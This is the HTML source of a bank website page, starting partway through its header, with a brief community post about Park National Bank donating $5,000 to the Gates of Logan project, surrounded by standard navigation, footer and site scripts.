	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><section class="article-breadcrumbs">
	<div class="row">
		<div class="columns">
			<div class="breadcrumbs-list breadcrumbs-dark">
				<p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Donating to the Gates of Logan project</span></span></p>			</div>
		</div>
	</div>
</section>
<section class="div-padding article-container">
	<div class="row">
		<div class="large-8 medium-7 columns">
			<article class="main_content">

				<h1>Donating to the Gates of Logan project</h1>
				<img width="697" height="457" src="https://parknationalbank.com/wp-content/uploads/Gates-of-Logan-check-presentation.jpg" class="attachment-single-full size-single-full wp-post-image" alt="Gates of Logan check presentation" decoding="async" fetchpriority="high" />								<p>We donated $5,000 to the Logan Class of 1954 to assist with the Gates of Logan project. These are the historical gates that are located on both ends of town as you enter Logan.</p>
							</article>
			<div class="feedback row">
    <div class="feedback--actions">
        <section class="negative-margins">
        	<div class="row">
        		<div class="columns large-8">
        			<h5>Wisdom is best when shared.</h5>
					<p>If you benefitted from this info, a friend or family member may, too.<br>Thought this was helpful? Give it a share.</p>
				</div>
        		<div class="columns large-4 text-right-large">
					<div class="addthis_sharing_toolbox"></div>
				</div>
			</div>
        </section>
            </div>
</div>		</div>
		<div class="large-4 medium-4 columns end sidebar-post">
			<div class="post-nav">
	<span class="block title-h6 uppercase">Previous:</span>
	<h4>Participating in the annual Christmas parade</h4>
	<a href="https://parknationalbank.com/community-involvement/participating-in-the-annual-christmas-parade/" class="button text-link">Learn More</a>
</div>
	<div class="post-nav">
		<span class="block title-h6 uppercase">Up Next:</span>
		<h4>Supporting the Hocking County Chamber</h4>
		<a href="https://parknationalbank.com/community-involvement/supporting-the-hocking-county-chamber/" class="button text-link">Learn More</a>
	</div>
					</div>
	</div>
</section>
<section class="div-padding bg-gray-2">
	<div class="row ht-wrapper row-related">
								<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="116" height="155" src="https://parknationalbank.com/wp-content/uploads/Spartanburg-United-Way-Award.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="Spartanburg United Way Award" decoding="async" />					<h5 class="ht-preview-title">United Way Awards</h5>
					<p>The Spartanburg office was recognized by the United Way of the Piedmont for the greatest&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/united-way-awards/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns ">
				<div class="preview-card">
										<h5 class="ht-preview-title">Foxfire High School Senior Day</h5>
					<p>Some of our East Region associates had the opportunity to speak with more than 70 students at&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/foxfire-high-school-senior-day/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns end">
				<div class="preview-card">
					<img width="227" height="128" src="https://parknationalbank.com/wp-content/uploads/CNB-Newcomerstown-School-Grant-Donation-2017.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="CNB - Newcomerstown School Grant Donation 2017" decoding="async" />					<h5 class="ht-preview-title">Community Center Program</h5>
					<p>We are proud to support and donate to our local schools. We were able to&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/community-center-program/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						</div>
</section>
<div class="banner_cta div-padding blue-stripes cta-small-h content-default-width" style="">
	<div class="row row-flex">
		<div class="cta-text-wrap">
			<h3 class="center-text">Ready to get started?</h3>
		</div>
		<div class="cta-btns-wrap block">
						<a href="tel:8884747275" class="button blocked-out" aria-label="Contact Us">Contact Us</a>
						<a href="https://parknationalbank.com/about/locations/" class="button primary" aria-label="Find a Location">Find a Location</a>
      				</div>
	</div>
</div>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229319" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"155ceb7b2e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229226" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
